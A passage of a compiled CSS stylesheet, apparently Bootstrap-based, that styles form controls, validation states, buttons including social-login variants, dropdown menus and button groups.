  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm,
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm,
select.form-group-sm .form-control {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
textarea.form-group-sm .form-control,
select[multiple].input-sm,
select[multiple].form-group-sm .form-control {
  height: auto;
}
.input-lg,
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg,
select.form-group-lg .form-control {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
textarea.form-group-lg .form-control,
select[multiple].input-lg,
select[multiple].form-group-lg .form-control {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
.btn,
.btn-base,
.microsite .btn-yellow,
.btn-lg,
.btn-md,
.btn-xs,
.btn-group-xs > .btn,
.btn-group-lg > .btn,
.btn-trans,
.btn-sm,
.facebook,
.microsoft,
.google,
.twitter,
.btn-grey,
.btn-group-sm > .btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus,
.btn-base:focus,
.btn-base:active:focus,
.btn-base.active:focus,
.btn-base.focus,
.btn-base:active.focus,
.btn-base.active.focus,
.btn-lg:focus,
.btn-lg:active:focus,
.btn-lg.active:focus,
.btn-lg.focus,
.btn-lg:active.focus,
.btn-lg.active.focus,
.btn-md:focus,
.btn-md:active:focus,
.btn-md.active:focus,
.btn-md.focus,
.btn-md:active.focus,
.btn-md.active.focus,
.btn-xs:focus,
.btn-xs:active:focus,
.btn-xs.active:focus,
.btn-xs.focus,
.btn-xs:active.focus,
.btn-xs.active.focus,
.btn-group-xs > .btn:focus,
.btn-group-xs > .btn:active:focus,
.btn-group-xs > .btn.active:focus,
.btn-group-xs > .btn.focus,
.btn-group-xs > .btn:active.focus,
.btn-group-xs > .btn.active.focus,
.btn-group-lg > .btn:focus,
.btn-group-lg > .btn:active:focus,
.btn-group-lg > .btn.active:focus,
.btn-group-lg > .btn.focus,
.btn-group-lg > .btn:active.focus,
.btn-group-lg > .btn.active.focus,
.btn-trans:focus,
.btn-trans:active:focus,
.btn-trans.active:focus,
.btn-trans.focus,
.btn-trans:active.focus,
.btn-trans.active.focus,
.btn-sm:focus,
.btn-sm:active:focus,
.btn-sm.active:focus,
.btn-sm.focus,
.btn-sm:active.focus,
.btn-sm.active.focus,
.facebook:focus,
.facebook:active:focus,
.facebook.active:focus,
.facebook.focus,
.facebook:active.focus,
.facebook.active.focus,
.microsoft:focus,
.microsoft:active:focus,
.microsoft.active:focus,
.microsoft.focus,
.microsoft:active.focus,
.microsoft.active.focus,
.google:focus,
.google:active:focus,
.google.active:focus,
.google.focus,
.google:active.focus,
.google.active.focus,
.twitter:focus,
.twitter:active:focus,
.twitter.active:focus,
.twitter.focus,
.twitter:active.focus,
.twitter.active.focus,
.btn-grey:focus,
.btn-grey:active:focus,
.btn-grey.active:focus,
.btn-grey.focus,
.btn-grey:active.focus,
.btn-grey.active.focus,
.btn-group-sm > .btn:focus,
.btn-group-sm > .btn:active:focus,
.btn-group-sm > .btn.active:focus,
.btn-group-sm > .btn.focus,
.btn-group-sm > .btn:active.focus,
.btn-group-sm > .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus,
.btn-base:hover,
.btn-base:focus,
.btn-base.focus,
.btn-lg:hover,
.btn-lg:focus,
.btn-lg.focus,
.btn-md:hover,
.btn-md:focus,
.btn-md.focus,
.btn-xs:hover,
.btn-xs:focus,
.btn-xs.focus,
.btn-group-xs > .btn:hover,
.btn-group-xs > .btn:focus,
.btn-group-xs > .btn.focus,
.btn-group-lg > .btn:hover,
.btn-group-lg > .btn:focus,
.btn-group-lg > .btn.focus,
.btn-trans:hover,
.btn-trans:focus,
.btn-trans.focus,
.btn-sm:hover,
.btn-sm:focus,
.btn-sm.focus,
.facebook:hover,
.facebook:focus,
.facebook.focus,
.microsoft:hover,
.microsoft:focus,
.microsoft.focus,
.google:hover,
.google:focus,
.google.focus,
.twitter:hover,
.twitter:focus,
.twitter.focus,
.btn-grey:hover,
.btn-grey:focus,
.btn-grey.focus,
.btn-group-sm > .btn:hover,
.btn-group-sm > .btn:focus,
.btn-group-sm > .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active,
.btn-base:active,
.btn-base.active,
.btn-lg:active,
.btn-lg.active,
.btn-md:active,
.btn-md.active,
.btn-xs:active,
.btn-xs.active,
.btn-group-xs > .btn:active,
.btn-group-xs > .btn.active,
.btn-group-lg > .btn:active,
.btn-group-lg > .btn.active,
.btn-trans:active,
.btn-trans.active,
.btn-sm:active,
.btn-sm.active,
.facebook:active,
.facebook.active,
.microsoft:active,
.microsoft.active,
.google:active,
.google.active,
.twitter:active,
.twitter.active,
.btn-grey:active,
.btn-grey.active,
.btn-group-sm > .btn:active,
.btn-group-sm > .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.btn-base.disabled,
.btn-base[disabled],
fieldset[disabled] .btn-base,
.btn-lg.disabled,
.btn-lg[disabled],
fieldset[disabled] .btn-lg,
.btn-md.disabled,
.btn-md[disabled],
fieldset[disabled] .btn-md,
.btn-xs.disabled,
.btn-xs[disabled],
fieldset[disabled] .btn-xs,
.btn-group-xs > .btn.disabled,
.btn-group-xs > .btn[disabled],
fieldset[disabled] .btn-group-xs > .btn,
.btn-group-lg > .btn.disabled,
.btn-group-lg > .btn[disabled],
fieldset[disabled] .btn-group-lg > .btn,
.btn-trans.disabled,
.btn-trans[disabled],
fieldset[disabled] .btn-trans,
.btn-sm.disabled,
.btn-sm[disabled],
fieldset[disabled] .btn-sm,
.facebook.disabled,
.facebook[disabled],
fieldset[disabled] .facebook,
.microsoft.disabled,
.microsoft[disabled],
fieldset[disabled] .microsoft,
.google.disabled,
.google[disabled],
fieldset[disabled] .google,
.twitter.disabled,
.twitter[disabled],
fieldset[disabled] .twitter,
.btn-grey.disabled,
.btn-grey[disabled],
fieldset[disabled] .btn-grey,
.btn-group-sm > .btn.disabled,
.btn-group-sm > .btn[disabled],
fieldset[disabled] .btn-group-sm > .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn,
.btn-trans,
.btn-grey,
.btn-group-lg > .btn-base,
.btn-group-lg > .btn-lg,
.btn-group-lg > .btn-md,
.btn-group-lg > .btn-xs,
.btn-group-lg > .btn-group-xs > .btn,
.btn-group-lg > .btn-trans,
.btn-group-lg > .btn-sm,
.btn-group-lg > .facebook,
.btn-group-lg > .microsoft,
.btn-group-lg > .google,
.btn-group-lg > .twitter,
.btn-group-lg > .btn-grey,
.btn-group-lg > .btn-group-sm > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn,
.btn-group-sm > .btn-base,
.btn-group-sm > .btn-lg,
.btn-group-sm > .btn-md,
.btn-group-sm > .btn-xs,
.btn-group-sm > .btn-group-xs > .btn,
.btn-group-sm > .btn-group-lg > .btn,
.btn-group-sm > .btn-trans,
.btn-group-sm > .btn-sm,
.btn-group-sm > .facebook,
.btn-group-sm > .microsoft,
.btn-group-sm > .google,
.btn-group-sm > .twitter,
.btn-group-sm > .btn-grey {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn,
.facebook,
.microsoft,
.google,
.twitter,
.btn-group-xs > .btn-base,
.btn-group-xs > .btn-lg,
.btn-group-xs > .btn-md,
.btn-group-xs > .btn-xs,
.btn-group-xs > .btn-group-lg > .btn,
.btn-group-xs > .btn-trans,
.btn-group-xs > .btn-sm,
.btn-group-xs > .facebook,
.btn-group-xs > .microsoft,
.btn-group-xs > .google,
.btn-group-xs > .twitter,
.btn-group-xs > .btn-grey,
.btn-group-xs > .btn-group-sm > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
  visibility: hidden;
}
.collapse.in {
  display: block;
  visibility: visible;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn,
.btn-group > .btn-base,
.btn-group-vertical > .btn-base,
.btn-group > .btn-lg,
.btn-group-vertical > .btn-lg,
.btn-group > .btn-md,
.btn-group-vertical > .btn-md,
.btn-group > .btn-xs,
.btn-group-vertical > .btn-xs,
.btn-group > .btn-group-xs > .btn,
.btn-group-vertical > .btn-group-xs > .btn,
.btn-group > .btn-group-lg > .btn,
.btn-group-vertical > .btn-group-lg > .btn,
.btn-group > .btn-trans,
.btn-group-vertical > .btn-trans,
.btn-group > .btn-sm,
.btn-group-vertical > .btn-sm,
.btn-group > .facebook,
.btn-group-vertical > .facebook,
.btn-group > .microsoft,
.btn-group-vertical > .microsoft,
.btn-group > .google,
.btn-group-vertical > .google,
.btn-group > .twitter,
.btn-group-vertical > .twitter,
.btn-group > .btn-grey,
.btn-group-vertical > .btn-grey,
.btn-group > .btn-group-sm > .btn,
.btn-group-vertical > .btn-group-sm > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active,
.btn-group > .btn-base:hover,
.btn-group-vertical > .btn-base:hover,
.btn-group > .btn-base:focus,
.btn-group-vertical > .btn-base:focus,
.btn-group > .btn-base:active,
.btn-group-vertical > .btn-base:active,
.btn-group > .btn-base.active,
.btn-group-vertical > .btn-base.active,
.btn-group > .btn-lg:hover,
.btn-group-vertical > .btn-lg:hover,
.btn-group > .btn-lg:focus,
.btn-group-vertical > .btn-lg:focus,
.btn-group > .btn-lg:active,
.btn-group-vertical > .btn-lg:active,
.btn-group > .btn-lg.active,
.btn-group-vertical > .btn-lg.active,
.btn-group > .btn-md:hover,
.btn-group-vertical > .btn-md:hover,
.btn-group > .btn-md:focus,
.btn-group-vertical > .btn-md:focus,
.btn-group > .btn-md:active,
.btn-group-vertical > .btn-md:active,
.btn-group > .btn-md.active,
.btn-group-vertical > .btn-md.active,
.btn-group > .btn-xs:hover,
.btn-group-vertical > .btn-xs:hover,
.btn-group > .btn-xs:focus,
.btn-group-vertical > .btn-xs:focus,
.btn-group > .btn-xs:active,
.btn-group-vertical > .btn-xs:active,
.btn-group > .btn-xs.active,
.btn-group-vertical > .btn-xs.active,
.btn-group > .btn-group-xs > .btn:hover,
.btn-group-vertical > .btn-group-xs > .btn:hover,
.btn-group > .btn-group-xs > .btn:focus,
.btn-group-vertical > .btn-group-xs > .btn:focus,
.btn-group > .btn-group-xs > .btn:active,
.btn-group-vertical > .btn-group-xs > .btn:active,
.btn-group > .btn-group-xs > .btn.active,
.btn-group-vertical > .btn-group-xs > .btn.active,
.btn-group > .btn-group-lg > .btn:hover,
.btn-group-vertical > .btn-group-lg > .btn:hover,
